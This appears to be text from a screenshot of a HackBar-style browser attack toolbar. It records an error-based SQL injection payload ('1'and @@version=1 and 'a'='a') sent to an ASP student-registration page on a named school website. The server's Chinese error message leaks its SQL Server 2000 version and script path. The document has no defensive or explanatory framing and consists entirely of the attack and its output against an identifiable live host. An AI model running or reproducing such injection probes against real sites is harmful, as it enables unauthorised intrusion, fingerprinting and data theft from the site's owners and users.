 www.cdtlgcxx.com:2110/jiaoshi/xueji/zhuce/iszhuce.asp?xuehao=1'and @@version=1 and 'a'='a
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://www.cdtlgcxx.com:2110/jiaoshi/xueji/zhuce/iszhuce.asp?xuehao=1'and @@version=1 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 Microsoft Corporation Enterprise Edition on Windows NT 5.
2) ' 转换为数据类型为 int 的列时发生语法错误。
/jiaoshi/xueji/zhuce/iszhuce.asp，行 5